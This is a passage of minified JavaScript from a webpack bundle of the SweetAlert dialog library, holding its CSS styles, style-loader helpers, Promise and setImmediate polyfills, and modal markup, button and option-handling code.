60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(e,t){e.exports=function(o){var a=[];return a.toString=function(){return this.map(function(s){var c=function i(o,a){var s=o[1]||"",c=o[3];if(!c)return s;if(a&&"function"==typeof btoa){var l="/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(c))))+" */";return[s].concat(c.sources.map(function(f){return"/*# sourceURL="+c.sourceRoot+f+" */"})).concat([l]).join("\n")}return[s].join("\n")}(s,o);return s[2]?"@media "+s[2]+"{"+c+"}":c}).join("")},a.i=function(s,c){"string"==typeof s&&(s=[[null,s,""]]);for(var l={},f=0;f<this.length;f++){var h=this[f][0];"number"==typeof h&&(l[h]=!0)}for(f=0;f<s.length;f++){var p=s[f];"number"==typeof p[0]&&l[p[0]]||(c&&!p[2]?p[2]=c:c&&(p[2]="("+p[2]+") and ("+c+")"),a.push(p))}},a}},function(e,t,i){function o(P,W){for(var R=0;R<P.length;R++){var D=P[R],Y=S[D.id];if(Y){Y.refs++;for(var x=0;x<Y.parts.length;x++)Y.parts[x](D.parts[x]);for(;x<D.parts.length;x++)Y.parts.push(p(D.parts[x],W))}else{var T=[];for(x=0;x<D.parts.length;x++)T.push(p(D.parts[x],W));S[D.id]={id:D.id,refs:1,parts:T}}}}function a(P,W){for(var R=[],D={},Y=0;Y<P.length;Y++){var x=P[Y],T=W.base?x[0]+W.base:x[0],Q={css:x[1],media:x[2],sourceMap:x[3]};D[T]?D[T].parts.push(Q):R.push(D[T]={id:T,parts:[Q]})}return R}function s(P,W){var R=L(P.insertInto);if(!R)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var D=j[j.length-1];if("top"===P.insertAt)D?D.nextSibling?R.insertBefore(W,D.nextSibling):R.appendChild(W):R.insertBefore(W,R.firstChild),j.push(W);else{if("bottom"!==P.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");R.appendChild(W)}}function c(P){if(null===P.parentNode)return!1;P.parentNode.removeChild(P);var W=j.indexOf(P);W>=0&&j.splice(W,1)}function l(P){var W=document.createElement("style");return P.attrs.type="text/css",h(W,P.attrs),s(P,W),W}function h(P,W){Object.keys(W).forEach(function(R){P.setAttribute(R,W[R])})}function p(P,W){var R,D,Y,x;if(W.transform&&P.css){if(!(x=W.transform(P.css)))return function(){};P.css=x}if(W.singleton){var T=q++;R=A||(A=l(W)),D=g.bind(null,R,T,!1),Y=g.bind(null,R,T,!0)}else P.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(R=function f(P){var W=document.createElement("link");return P.attrs.type="text/css",P.attrs.rel="stylesheet",h(W,P.attrs),s(P,W),W}(W),D=b.bind(null,R,W),Y=function(){c(R),R.href&&URL.revokeObjectURL(R.href)}):(R=l(W),D=y.bind(null,R),Y=function(){c(R)});return D(P),function(Q){if(Q){if(Q.css===P.css&&Q.media===P.media&&Q.sourceMap===P.sourceMap)return;D(P=Q)}else Y()}}function g(P,W,R,D){var Y=R?"":D.css;if(P.styleSheet)P.styleSheet.cssText=tt(W,Y);else{var x=document.createTextNode(Y),T=P.childNodes;T[W]&&P.removeChild(T[W]),T.length?P.insertBefore(x,T[W]):P.appendChild(x)}}function y(P,W){var R=W.css,D=W.media;if(D&&P.setAttribute("media",D),P.styleSheet)P.styleSheet.cssText=R;else{for(;P.firstChild;)P.removeChild(P.firstChild);P.appendChild(document.createTextNode(R))}}function b(P,W,R){var D=R.css,Y=R.sourceMap;(W.convertToAbsoluteUrls||void 0===W.convertToAbsoluteUrls&&Y)&&(D=X(D)),Y&&(D+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(Y))))+" */");var T=new Blob([D],{type:"text/css"}),Q=P.href;P.href=URL.createObjectURL(T),Q&&URL.revokeObjectURL(Q)}var P,W,S={},C=(P=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===W&&(W=P.apply(this,arguments)),W}),L=function(P){var W={};return function(R){return void 0===W[R]&&(W[R]=P.call(this,R)),W[R]}}(function(P){return document.querySelector(P)}),A=null,q=0,j=[],X=i(15);e.exports=function(P,W){if(typeof DEBUG<"u"&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(W=W||{}).attrs="object"==typeof W.attrs?W.attrs:{},W.singleton||(W.singleton=C()),W.insertInto||(W.insertInto="head"),W.insertAt||(W.insertAt="bottom");var R=a(P,W);return o(R,W),function(D){for(var Y=[],x=0;x<R.length;x++)(Q=S[R[x].id]).refs--,Y.push(Q);for(D&&o(a(D,W),W),x=0;x<Y.length;x++){var Q;if(0===(Q=Y[x]).refs){for(var bt=0;bt<Q.parts.length;bt++)Q.parts[bt]();delete S[Q.id]}}}};var tt=function(){var P=[];return function(W,R){return P[W]=R,P.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(i){var o=typeof window<"u"&&window.location;if(!o)throw new Error("fixUrls requires window.location");if(!i||"string"!=typeof i)return i;var a=o.protocol+"//"+o.host,s=a+o.pathname.replace(/\/[^\/]*$/,"/");return i.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(c,l){var f,h=l.trim().replace(/^"(.*)"$/,function(p,g){return g}).replace(/^'(.*)'$/,function(p,g){return g});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(h)?c:(f=0===h.indexOf("//")?h:0===h.indexOf("/")?a+h:s+h.replace(/^\.\//,""),"url("+JSON.stringify(f)+")")})}},function(e,t,i){var o=i(17);typeof window>"u"||window.Promise||(window.Promise=o),i(21),String.prototype.includes||(String.prototype.includes=function(a,s){return"number"!=typeof s&&(s=0),!(s+a.length>this.length)&&-1!==this.indexOf(a,s)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(a,s){if(null==this)throw new TypeError('"this" is null or not defined');var p,g,c=Object(this),l=c.length>>>0;if(0===l)return!1;for(var f=0|s,h=Math.max(f>=0?f:l-Math.abs(f),0);h<l;){if((p=c[h])===(g=a)||"number"==typeof p&&"number"==typeof g&&isNaN(p)&&isNaN(g))return!0;h++}return!1}}),typeof window<"u"&&[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(a){a.hasOwnProperty("remove")||Object.defineProperty(a,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},function(e,t,i){(function(o){!function(a){function s(){}function c(S){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof S)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],y(S,this)}function l(S,C){for(;3===S._state;)S=S._value;0!==S._state?(S._handled=!0,c._immediateFn(function(){var L=1===S._state?C.onFulfilled:C.onRejected;if(null!==L){var A;try{A=L(S._value)}catch(q){return void h(C.promise,q)}f(C.promise,A)}else(1===S._state?f:h)(C.promise,S._value)})):S._deferreds.push(C)}function f(S,C){try{if(C===S)throw new TypeError("A promise cannot be resolved with itself.");if(C&&("object"==typeof C||"function"==typeof C)){var L=C.then;if(C instanceof c)return S._state=3,S._value=C,void p(S);if("function"==typeof L)return void y((A=L,q=C,function(){A.apply(q,arguments)}),S)}S._state=1,S._value=C,p(S)}catch(A){h(S,A)}var A,q}function h(S,C){S._state=2,S._value=C,p(S)}function p(S){2===S._state&&0===S._deferreds.length&&c._immediateFn(function(){S._handled||c._unhandledRejectionFn(S._value)});for(var C=0,L=S._deferreds.length;C<L;C++)l(S,S._deferreds[C]);S._deferreds=null}function g(S,C,L){this.onFulfilled="function"==typeof S?S:null,this.onRejected="function"==typeof C?C:null,this.promise=L}function y(S,C){var L=!1;try{S(function(A){L||(L=!0,f(C,A))},function(A){L||(L=!0,h(C,A))})}catch(A){if(L)return;L=!0,h(C,A)}}var b=setTimeout;c.prototype.catch=function(S){return this.then(null,S)},c.prototype.then=function(S,C){var L=new this.constructor(s);return l(this,new g(S,C,L)),L},c.all=function(S){var C=Array.prototype.slice.call(S);return new c(function(L,A){function q(tt,P){try{if(P&&("object"==typeof P||"function"==typeof P)){var W=P.then;if("function"==typeof W)return void W.call(P,function(R){q(tt,R)},A)}C[tt]=P,0==--j&&L(C)}catch(R){A(R)}}if(0===C.length)return L([]);for(var j=C.length,X=0;X<C.length;X++)q(X,C[X])})},c.resolve=function(S){return S&&"object"==typeof S&&S.constructor===c?S:new c(function(C){C(S)})},c.reject=function(S){return new c(function(C,L){L(S)})},c.race=function(S){return new c(function(C,L){for(var A=0,q=S.length;A<q;A++)S[A].then(C,L)})},c._immediateFn="function"==typeof o&&function(S){o(S)}||function(S){b(S,0)},c._unhandledRejectionFn=function(S){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",S)},c._setImmediateFn=function(S){c._immediateFn=S},c._setUnhandledRejectionFn=function(S){c._unhandledRejectionFn=S},void 0!==e&&e.exports?e.exports=c:a.Promise||(a.Promise=c)}(this)}).call(t,i(18).setImmediate)},function(e,t,i){function o(s,c){this._id=s,this._clearFn=c}var a=Function.prototype.apply;t.setTimeout=function(){return new o(a.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(a.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(s){s&&s.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(s,c){clearTimeout(s._idleTimeoutId),s._idleTimeout=c},t.unenroll=function(s){clearTimeout(s._idleTimeoutId),s._idleTimeout=-1},t._unrefActive=t.active=function(s){clearTimeout(s._idleTimeoutId);var c=s._idleTimeout;c>=0&&(s._idleTimeoutId=setTimeout(function(){s._onTimeout&&s._onTimeout()},c))},i(19),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,i){(function(o,a){!function(s,c){function l(C){delete g[C]}function f(C){if(y)setTimeout(f,0,C);else{var L=g[C];if(L){y=!0;try{!function(A){var q=A.callback,j=A.args;switch(j.length){case 0:q();break;case 1:q(j[0]);break;case 2:q(j[0],j[1]);break;case 3:q(j[0],j[1],j[2]);break;default:q.apply(void 0,j)}}(L)}finally{l(C),y=!1}}}}if(!s.setImmediate){var h,p=1,g={},y=!1,b=s.document,S=Object.getPrototypeOf&&Object.getPrototypeOf(s);S=S&&S.setTimeout?S:s,"[object process]"==={}.toString.call(s.process)?h=function(C){a.nextTick(function(){f(C)})}:function(){if(s.postMessage&&!s.importScripts){var C=!0,L=s.onmessage;return s.onmessage=function(){C=!1},s.postMessage("","*"),s.onmessage=L,C}}()?(C="setImmediate$"+Math.random()+"$",L=function(A){A.source===s&&"string"==typeof A.data&&0===A.data.indexOf(C)&&f(+A.data.slice(C.length))},s.addEventListener?s.addEventListener("message",L,!1):s.attachEvent("onmessage",L),h=function(A){s.postMessage(C+A,"*")}):s.MessageChannel?function(){var C=new MessageChannel;C.port1.onmessage=function(L){f(L.data)},h=function(L){C.port2.postMessage(L)}}():b&&"onreadystatechange"in b.createElement("script")?function(){var C=b.documentElement;h=function(L){var A=b.createElement("script");A.onreadystatechange=function(){f(L),A.onreadystatechange=null,C.removeChild(A),A=null},C.appendChild(A)}}():h=function(C){setTimeout(f,0,C)},S.setImmediate=function(C){"function"!=typeof C&&(C=new Function(""+C));for(var L=new Array(arguments.length-1),A=0;A<L.length;A++)L[A]=arguments[A+1];return g[p]={callback:C,args:L},h(p),p++},S.clearImmediate=l}var C,L}(typeof self>"u"?void 0===o?this:o:self)}).call(t,i(7),i(20))},function(e,t){function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(L){if(h===setTimeout)return setTimeout(L,0);if((h===i||!h)&&setTimeout)return h=setTimeout,setTimeout(L,0);try{return h(L,0)}catch{try{return h.call(null,L,0)}catch{return h.call(this,L,0)}}}function s(){S&&y&&(S=!1,y.length?b=y.concat(b):C=-1,b.length&&c())}function c(){if(!S){var L=a(s);S=!0;for(var A=b.length;A;){for(y=b,b=[];++C<A;)y&&y[C].run();C=-1,A=b.length}y=null,S=!1,function(q){if(p===clearTimeout)return clearTimeout(q);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(q);try{p(q)}catch{try{return p.call(null,q)}catch{return p.call(this,q)}}}(L)}}function l(L,A){this.fun=L,this.array=A}function f(){}var h,p,g=e.exports={};!function(){try{h="function"==typeof setTimeout?setTimeout:i}catch{h=i}try{p="function"==typeof clearTimeout?clearTimeout:o}catch{p=o}}();var y,b=[],S=!1,C=-1;g.nextTick=function(L){var A=new Array(arguments.length-1);if(arguments.length>1)for(var q=1;q<arguments.length;q++)A[q-1]=arguments[q];b.push(new l(L,A)),1!==b.length||S||a(c)},l.prototype.run=function(){this.fun.apply(null,this.array)},g.title="browser",g.browser=!0,g.env={},g.argv=[],g.version="",g.versions={},g.on=f,g.addListener=f,g.once=f,g.off=f,g.removeListener=f,g.removeAllListeners=f,g.emit=f,g.prependListener=f,g.prependOnceListener=f,g.listeners=function(L){return[]},g.binding=function(L){throw new Error("process.binding is not supported")},g.cwd=function(){return"/"},g.chdir=function(L){throw new Error("process.chdir is not supported")},g.umask=function(){return 0}},function(e,t,i){i(22).polyfill()},function(e,t,i){function o(a,s){if(null==a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),l=1;l<arguments.length;l++){var f=arguments[l];if(null!=f)for(var h=Object.keys(Object(f)),p=0,g=h.length;p<g;p++){var y=h[p],b=Object.getOwnPropertyDescriptor(f,y);void 0!==b&&b.enumerable&&(c[y]=f[y])}}return c}e.exports={assign:o,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(24),a=i(6),s=i(5),c=i(36),l=function(){for(var f=[],h=0;h<arguments.length;h++)f[h]=arguments[h];if(typeof window<"u"){var p=c.getOpts.apply(void 0,f);return new Promise(function(g,y){s.default.promise={resolve:g,reject:y},o.default(p),setTimeout(function(){a.openModal()})})}};l.close=a.onAction,l.getState=a.getState,l.setActionValue=s.setActionValue,l.stopLoading=a.stopLoading,l.setDefaults=c.setDefaults,t.default=l},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(0).default.MODAL,s=i(4),c=i(34),l=i(35),f=i(1);t.init=function(h){o.getNode(a)||(document.body||f.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),c.default(),s.default()),s.initModalContent(h),l.default(h)},t.default=t.init},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.MODAL;t.modalMarkup='\n  <div class="'+o+'" role="dialog" aria-modal="true"></div>',t.default=t.modalMarkup},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o='<div \n    class="'+i(0).default.OVERLAY+'"\n    tabIndex="-1">\n  </div>';t.default=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.ICON;t.errorIconMarkup=function(){var a=o+"--error",s=a+"__line";return'\n    <div class="'+a+'__x-mark">\n      <span class="'+s+" "+s+'--left"></span>\n      <span class="'+s+" "+s+'--right"></span>\n    </div>\n  '},t.warningIconMarkup=function(){var a=o+"--warning";return'\n    <span class="'+a+'__body">\n      <span class="'+a+'__dot"></span>\n    </span>\n  '},t.successIconMarkup=function(){var a=o+"--success";return'\n    <span class="'+a+"__line "+a+'__line--long"></span>\n    <span class="'+a+"__line "+a+'__line--tip"></span>\n\n    <div class="'+a+'__ring"></div>\n    <div class="'+a+'__hide-corners"></div>\n  '}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.CONTENT;t.contentMarkup='\n  <div class="'+o+'">\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0);t.buttonMarkup='\n  <div class="'+o.default.BUTTON_CONTAINER+'">\n\n    <button\n      class="'+o.default.BUTTON+'"\n    ></button>\n\n    <div class="'+o.default.BUTTON_LOADER+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(4),a=i(2),s=i(0),c=s.default.ICON,l=s.default.ICON_CUSTOM,f=["error","warning","success","info"],h={error:a.errorIconMarkup(),warning:a.warningIconMarkup(),success:a.successIconMarkup()};t.default=function(p){if(p){var g=o.injectElIntoModal(a.iconMarkup);f.includes(p)?function(y,b){b.classList.add(c+"--"+y);var C=h[y];C&&(b.innerHTML=C)}(p,g):function(y,b){b.classList.add(l);var S=document.createElement("img");S.src=y,b.appendChild(S)}(p,g)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(2),a=i(4),s=function(c){navigator.userAgent.includes("AppleWebKit")&&(c.style.display="none",c.style.display="")};t.initTitle=function(c){if(c){var l=a.injectElIntoModal(o.titleMarkup);l.textContent=c,s(l)}},t.initText=function(c){if(c){var l=document.createDocumentFragment();c.split("\n").forEach(function(h,p,g){l.appendChild(document.createTextNode(h)),p<g.length-1&&l.appendChild(document.createElement("br"))});var f=a.injectElIntoModal(o.textMarkup);f.appendChild(l),s(f)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(4),s=i(0),c=s.default.BUTTON,l=s.default.DANGER_BUTTON,f=i(3),h=i(2),p=i(6),g=i(5),y=function(b,S,C){var L=S.text,A=S.value,q=S.className,j=S.closeModal,X=o.stringToNode(h.buttonMarkup),tt=X.querySelector("."+c);tt.classList.add(c+"--"+b),q&&(Array.isArray(q)?q:q.split(" ")).filter(function(R){return R.length>0}).forEach(function(R){tt.classList.add(R)}),C&&b===f.CONFIRM_KEY&&tt.classList.add(l),tt.textContent=L;var W={};return W[b]=A,g.setActionValue(W),g.setActionOptionsFor(b,{closeModal:j}),tt.addEventListener("click",function(){return p.onAction(b)}),X};t.default=function(b,S){var C=a.injectElIntoModal(h.footerMarkup);for(var L in b){var A=b[L],q=y(L,A,S);A.visible&&C.appendChild(q)}0===C.children.length&&C.remove()}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a=i(4),s=i(2),c=i(5),l=i(6),f=i(0).default.CONTENT;t.default=function(p){if(p){var g=a.injectElIntoModal(s.contentMarkup),y=p.element;"string"==typeof y?function(S,C,L){var A=document.createElement(C),q=f+"__"+C;for(var j in A.classList.add(q),L)A[j]=L[j];"input"===C&&function(p){p.addEventListener("input",function(g){c.setActionValue(g.target.value)}),p.addEventListener("keyup",function(g){if("Enter"===g.key)return l.onAction(o.CONFIRM_KEY)}),setTimeout(function(){p.focus(),c.setActionValue("")},0)}(A),S.appendChild(A)}(g,y,p.attributes):g.appendChild(y)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2);t.default=function(){var s=o.stringToNode(a.overlayMarkup);document.body.appendChild(s)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(5),a=i(6),s=i(1),c=i(3),l=i(0),f=l.default.MODAL,h=l.default.BUTTON,p=l.default.OVERLAY,g=function(q){if(o.default.isOpen&&"Escape"===q.key)return a.onAction(c.CANCEL_KEY)},y=function(q){if(o.default.isOpen&&"Tab"===q.key)return q.preventDefault(),void S()},b=function(q){if(o.default.isOpen)return"Tab"===q.key&&q.shiftKey?(q.preventDefault(),void C()):void 0},S=function(){var q=s.getNode(h);q&&(q.tabIndex=0,q.focus())},C=function(){var q=s.getNode(f).querySelectorAll("."+h),j=q[q.length-1];j&&j.focus()},A=function(q){if(s.getNode(p)===q.target)return a.onAction(c.CANCEL_KEY)};t.default=function(q){var j,X;q.closeOnEsc?document.addEventListener("keyup",g):document.removeEventListener("keyup",g),q.dangerMode?S():C(),function(){var j,q=s.getNode(f).querySelectorAll("."+h);q.length&&((j=q)[j.length-1].addEventListener("keydown",y),function(j){j[0].addEventListener("keydown",b)}(q))}(),j=q.closeOnClickOutside,(X=s.getNode(p)).removeEventListener("click",A),j&&X.addEventListener("click",A),function(j){o.default.timer&&clearTimeout(o.default.timer),j&&(o.default.timer=window.setTimeout(function(){return a.onAction(c.CANCEL_KEY)},j))}(q.timer)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(37),c=i(38),l={title:null,text:null,icon:null,buttons:a.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},f=Object.assign({},l);t.setDefaults=function(S){f=Object.assign({},l,S)};var p=function(S){return o.ordinalSuffixOf(S+1)},g=function(S,C){o.throwErr(p(C)+" argument ('"+S+"') is invalid")},y=function(S,C){var L=S+1,A=C[L];o.isPlainObject(A)||void 0===A||o.throwErr("Expected "+p(L)+" argument ('"+A+"') to be a plain object")};t.getOpts=function(){for(var S=[],C=0;C<arguments.length;C++)S[C]=arguments[C];var L={};S.forEach(function(j,X){var tt=function(S,C,L,A){var tt,P,q=C instanceof Element;if("string"==typeof C){if(0===L)return{text:C};if(1===L)return{text:C,title:A[0]};if(2===L)return y(L,A),{icon:C};g(C,L)}else{if(q&&0===L)return y(L,A),{content:C};if(o.isPlainObject(C))return void 0!==(P=A[tt=L+1])&&o.throwErr("Unexpected "+p(tt)+" argument ("+P+")"),C;g(C,L)}}(0,j,X,S);Object.assign(L,tt)});var A=function(S){var C=S&&S.button,L=S&&S.buttons;return void 0!==C&&void 0!==L&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==C?{confirm:C}:L}(L);L.buttons=a.getButtonListOpts(A),delete L.button,L.content=s.getContentOpts(L.content);var q=Object.assign({},l,f,L);return Object.keys(q).forEach(function(j){c.DEPRECATED_OPTS[j]&&c.logDeprecation(j)}),q}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a={element:"input",attributes:{placeholder:""}};t.getContentOpts=function(s){return o.isPlainObject(s)?Object.assign({},s):s instanceof 